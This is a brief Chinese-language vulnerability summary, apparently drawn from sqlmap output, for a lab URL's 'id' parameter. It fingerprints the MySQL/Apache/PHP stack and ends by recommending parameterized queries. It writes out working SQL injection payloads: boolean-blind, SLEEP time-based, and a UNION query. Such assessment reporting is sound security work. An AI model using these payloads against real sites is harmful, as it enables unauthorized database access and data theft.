 经过SQLmap的测试，目标URL `http://duikang:1515/1.php?id=1` 存在SQL注入漏洞，具体信息如下：
- **参数**: `id` (GET)
- **注入类型**:
- **布尔型盲注**: `AND boolean-based blind - WHERE or HAVING clause`
- **Payload**: `id=1 AND 5614=5614`
- **时间型盲注**: `MySQL >= 5.0.12 AND time-based blind (query SLEEP)`
- **Payload**: `id=1 AND (SELECT 9010 FROM (SELECT(SLEEP(5)))xoDF)`
- **联合查询**: `Generic UNION query (NULL) - 2 columns`
- **Payload**: `id=1 UNION ALL SELECT CONCAT(0x7176787171,0x75574c5a7a69564c49697a7642764c6b6f646a56674762474d466b61
4c614e445074666f5962416d,0x71716a6b71),NULL-- -`
- **后端数据库管理系统**: MySQL >= 5.0.12
- **Web应用技术**: Apache 2.4.39, PHP 7.4.3
这些信息表明该URL存在多个类型的SQL注入漏洞，可能会被攻击者利用来访问数据库中的敏感信息。建议立即修复此漏洞，具体措施包括
使用参数化查询或ORM框架来防止SQL注入。